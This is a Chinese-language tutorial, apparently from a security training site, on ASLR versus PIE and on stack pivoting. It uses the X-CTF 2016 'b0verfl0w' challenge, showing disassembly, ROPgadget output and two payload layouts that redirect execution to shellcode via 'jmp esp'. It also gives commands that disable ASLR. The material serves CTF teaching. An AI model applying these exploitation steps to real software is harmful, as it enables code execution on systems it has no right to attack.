-

在线客服
QQ扫码联系在线客服
QQ: 2292620539
-

新闻
-

公众号
微信扫码关注公众号
获免费课程和活动
-


在线客服
新闻
公众号
你是否正在收集各类网安网安知识学习,蚁景网安实验室为你总结了1300+网安技能任你学,点击获取免费靶场>>
我们都知道由于受到堆栈和libc地址可预测的困扰,ASLR被设计出来并得到广泛应用,后来各种绕过技术出现,比如return-to-plt、got hijack、stack-pivot(bypass stack ransomize)等的出现,PIE保护应运而生了。一般地都会把地址空间随机化和PIE混为一谈,没有详细地去了解过两者的区别(可能只有我没了解过,大佬们飘过即可),因为先来看一下两者的区别。ASLR(地址空间随机化)刚开始设计的时候是作为操作系统功能提供的,只考虑了当时技术背景下executable加载后stack、heap、libraries的随机化功能,也就是“对stack、heap、libraries的随机化”。值得一提的它是在ELF加载这个过程中起作用的介质,ASLR有三个级别:0, 不开启任何随机化;1, 开启stack、libraries [、executable base(special libraries -^-) if PIE is enabled while compiling] 的随机化;2,开启heap随机化在linux中我们一般这样去设置
root@pwn-PC:~# cat /proc/sys/kernel/randomize_va_space
1
root@pwn-PC:~# echo 0 > /proc/sys/kernel/randomize_va_space
root@pwn-PC:~# cat /proc/sys/kernel/randomize_va_space
0
我们看下三者的区别:0不开启任何随机化的时候,怎么都不变,下面的是randomize_va_space值为1的时候,我们主要是注意,变化的:libc.so、ld.so和stack,不变的:.text、data、rodata、bss、vsyscall和heap。ps:BSS段 (bss segment)通常是指用来存放程序中未初始化的全局变量和静态变量(不带 const 修饰)的一块内存区域,是静态内存,不占用程序文件的大小,但是占用程序运行时的内存空间,而且初始化为0的全局变量也存在着bss段。data段用于维护初始化的且初始值非0的全局变量和静态变量(不带 const 修饰),但是它在在目标文件中占用空间。rodata段用于常量字符串、带 const 修饰的全局变量和静态变量,这是只能读的数据。
本文涉及相关实验:基于栈溢出的攻击分析 (栈溢出是由于C语言系列没有内置检查机制来确保复制到缓冲区的数据不得大于缓冲区的大小,因此当这个数据足够大的时候,将会溢出缓冲区的范围。)
当randomize_va_space值为2的时候,heap也在变化,但是vsyscall依然不变。
再做一个实验,我们开启PIE,然后将randomize_va_space值设置为0。只此之前先简单介绍一下PIE,它是一个针对代码段.text, 数据段.*data,.bss等固定地址的一个防护技术,在elf每次被加载时都变换加载基址。我们会发现两点,一、及时开启了PIE,但是在randomize_va_space值设置为0的情况下,每次加载的基址也是固定的;二、黄色圈起的部分明显比没有PIE时的程序加载的基址要大很多。
继续将randomize_va_space值设置为1,此时可以看到除了vsyscall依然镇守高地以外,其它都在随机化,就连heap也在随机化(对比上一个randomize_va_space为1的情景)。
randomize_va_space值设置为2的时候就不用看了,和上图一样。做完这些实验后,可以总结如下三点:一、根据图二印证了,PIE只是在编译的过程中赋予了ELF加载到内存时其加载基址随机化的功能,也就是编译后的文件已经具备了这个能力。二、经过图二和图三对比可以发现,具备了PIE能力的ELF,只有在有了ASLR这个允许的施展它PIE能力的环境下(无论是1,还是2),在加载的时候,PIE的作用才会显示出来(此时heap也会随机化)。三、vsyscall页面在每个进程中是静态分配了相同的地址,是固定的,后来的vdso弥补了这一缺陷。
ps:一、虽然PIE+ASLR后加载的基址是变化的,但是偏移量是不变的,是固定的,因此在利用的时候可以利用偏移量作为tips。二、内存页的大小是0x1000,因此加载后的程序,只有最后一个字节半处的地址是固定的,不变的。比如libc_start_main@@GLIBC_2.2.5的偏移是0x20740,那么无论加载多少次,在elf运行程序中libc_start_main@@GLIBC_2.2.5的地址为0x?????????740,最后一个字节半一直是740。
本文涉及相关实验:基于栈溢出的攻击分析(栈溢出是由于C语言系列没有内置检查机制来确保复制到缓冲区的数据不得大于缓冲区的大小,因此当这个数据足够大的时候,将会溢出缓冲区的范围。)
说完了上一节的内容,我们继续往下看,但是要注意上一节的内存,在整个栈溢出技巧中都会涉及到。先来看stack pivoting,这是2015年Computer Security Applications Conference发表的一篇名为Defeating ROP Through Denial of Stack Pivot文章讲到的,大体意思是劫持栈指针指向攻击者所能控制的内存处,然后在适当的位置里面进行 ROP,进而通过控制sp指向payload,触发payload的执行。这是绕过地址空间随机化的一种方法,根据定义归结于以下几种情况进行进行使用:构造这么一个32位的情景:如果栈溢出的空间无法满足构造的payload的大小的需求,那么就需要进行栈迁移了。但是如果又开启了ASLR,或者PIE,那么我们需要将栈劫持到已知的区域,如同定义说的一样需要控制esp指针指向payload,那么就可以通过stack pivot将栈劫持到相应的区域。这个已知的区域有两种,一种是没开启PIE的时候,可以迁移到bss段上的变量,并且bss 段分配的内存页拥有读写权限;第二种是通过ESP进行寻找到的区域。或者又另一种情况下其它漏洞难以利用,我们需要进行转换,比如说将栈劫持到堆空间,在栈溢出中不讨论这种情况。在上述场景中,有个关键点:控制EIP和ESP指针,那么使用gadget也很多,比如pop esp,或者 libc_csu_init 中的 gadgets,我们通过偏移就可以得到控制 rsp 指针,或者更高级的一些fake frame,像我这么笨的菜鸡学到这后,都有一定的随机应变的能力,相信大家也是一样的,原理懂了后,根据题目的不同进行随机应变。
可以看到是存在明显的栈溢出漏洞,但是可利用的空间较小,并且存在ASLR机制。
signed int vul()
{
char s; // [esp+18h] [ebp-20h]
puts("\n======================");
puts("\nWelcome to X-CTF 2016!");
puts("\n======================");
puts("What's your name?");
fflush(stdout);
fgets(&s, 50, stdin);
printf("Hello %s.", &s);
fflush(stdout);
return 1;
}
0x804850e <main>: push ebp
0x804850f <main+1>: mov ebp,esp
0x8048511 <main+3>: and esp,0xfffffff0
0x8048514 <main+6>: call 0x804851b <vul>
0x8048519 <main+11>: leave
0x804851a <main+12>: ret
0x804851b <vul>: push ebp
0x804851c <vul+1>: mov ebp,esp
0x804851e <vul+3>: sub esp,0x38
0x8048521 <vul+6>: mov DWORD PTR [esp],0x8048640
0x8048528 <vul+13>: call 0x80483d0 <puts@plt>
0x804852d <vul+18>: mov DWORD PTR [esp],0x8048658
0x8048534 <vul+25>: call 0x80483d0 <puts@plt>
0x8048539 <vul+30>: mov DWORD PTR [esp],0x8048640
0x8048540 <vul+37>: call 0x80483d0 <puts@plt>
0x8048545 <vul+42>: mov DWORD PTR [esp],0x8048670
0x804854c <vul+49>: call 0x80483d0 <puts@plt>
0x8048551 <vul+54>: mov eax,ds:0x804a060
0x8048556 <vul+59>: mov DWORD PTR [esp],eax
0x8048559 <vul+62>: call 0x80483b0 <fflush@plt>
0x804855e <vul+67>: mov eax,ds:0x804a040
0x8048563 <vul+72>: mov DWORD PTR [esp+0x8],eax
0x8048567 <vul+76>: mov DWORD PTR [esp+0x4],0x32
0x804856f <vul+84>: lea eax,[ebp-0x20]
0x8048572 <vul+87>: mov DWORD PTR [esp],eax
=> 0x8048575 <vul+90>: call 0x80483c0 <fgets@plt>
0x804857a <vul+95>: lea eax,[ebp-0x20]
0x804857d <vul+98>: mov DWORD PTR [esp+0x4],eax
0x8048581 <vul+102>: mov DWORD PTR [esp],0x8048682
0x8048588 <vul+109>: call 0x80483a0 <printf@plt>
0x804858d <vul+114>: mov eax,ds:0x804a060
0x8048592 <vul+119>: mov DWORD PTR [esp],eax
0x8048595 <vul+122>: call 0x80483b0 <fflush@plt>
0x804859a <vul+127>: mov eax,0x1
0x804859f <vul+132>: leave
0x80485a0 <vul+133>: ret

通过分析:溢出空间0x12的空间,也就是4个内存单元,地址随机化后,我们要利用栈溢出,只能先泄漏基址,空间有限所以不可能实现了,那么此时就用到了stack pivoting将栈劫持到一个已知空间中,而且有足够构造payload的空间。那么这个空间在哪呢?继续看

可以发现fgets并不影响esp,至始至终 esp的值没有变,而且esp中存储的依然是&s,也就是s的栈地址,那么我们就可以通过esp可以直接找到s的位置,不需要实际知道具体的地址数值,直接jmp esp就可以,使得eip指向0xffffbe38(劫持栈,然后控制eip)。那么payload放在哪里?当然是s的栈地址处,也就是ebp-0x20。此时可以这样设想,控制esp来指向我们的payload,然后通过jmp esp跳到payload处,然后通过ret指令控制eip,进而执行payload。那么需要做的事情就是:一、找到通过jmp esp的gadgets二、控制esp指向的地址就是payload的地址,也就是s的栈地址三、esp的操作完成后,控制eip进行执行payload
这里先把用到的gadget找到
pwn@pwn-PC:~/Desktop/pwntips$ ROPgadget --binary b0verfl0w --only 'jmp|ret'
Gadgets information
============================================================
0x080483ab : jmp 0x8048390
0x080484f2 : jmp 0x8048470
0x08048611 : jmp 0x8048620
0x08048504 : jmp esp
0x0804836a : ret
0x0804847e : ret 0xeac1
Unique gadgets found: 6
pwn@pwn-PC:~/Desktop/pwntips$ ROPgadget --binary b0verfl0w --only 'sub|ret'
Gadgets information
============================================================
0x0804836a : ret
0x0804847e : ret 0xeac1
0x08048500 : sub esp, 0x24 ; ret
Unique gadgets found: 3
然后通过ret将gadgets数据变成指令进行执行(eip中存储的是某一条指令的地址,地址,所以你直接把指令写在栈上,通过ret没办法执行)这里就需要栈溢出了通过栈溢出,(在当前栈帧,也就是你的payload是在当前栈上搭建的,需要此栈对应的leave ret 来进行栈溢出),不多说,很简单大体捋一下流程:粗略构造一下
----------------
payload
----------------
fake ebp
----------------
jmp esp addr
----------------
...
----------------
发生栈溢出后,eip指向jmp esp addr,程序执行jmp esp,但是问题来了,此时的esp在...的内存单元地址处,我们本来是想用jmp esp跳到payload处,可是不能达到目的。那么怎么构造?

给出自己想出来的第一种构造方法,比wiki中方法短一点,可以缩短到溢出空间为4个字节,但是也是巧合吧,找到了0x08048500这个gadget。先改变esp的值,然后再jmp esp,如下图所示:

当程序执行ret指令后,就会使eip指向sub esp,0x24时,此时esp指向0x28;当程序执行完sub esp,0x24指令(为什么不是0x28呢?因为这里只在b0verfl0w找到了sub esp,0x24)后,就会使esp指向0x04位置,也就是存储0x08048504的单元。

再次执行ret指令后,使得eip指向jmp esp,此时esp指向shellcode(本题中没有nx保护);执行执行完jmp esp指令后,eip指向了shellcode,这样shellcode就被触发了。

来看第二种方法:这是wiki中给出的构造方法,如下:程序执行完ret指令后,eip会指向jmp esp,此时esp指向0x28。

执行完黄色的jmp esp后,eip指向了0x28。

程序执行完sub esp,0x28指令后,esp指向0x0。

此时程序会继续执行蓝色的jmp esp指令,然后eip就会指向0x0,接下来会执行payload。
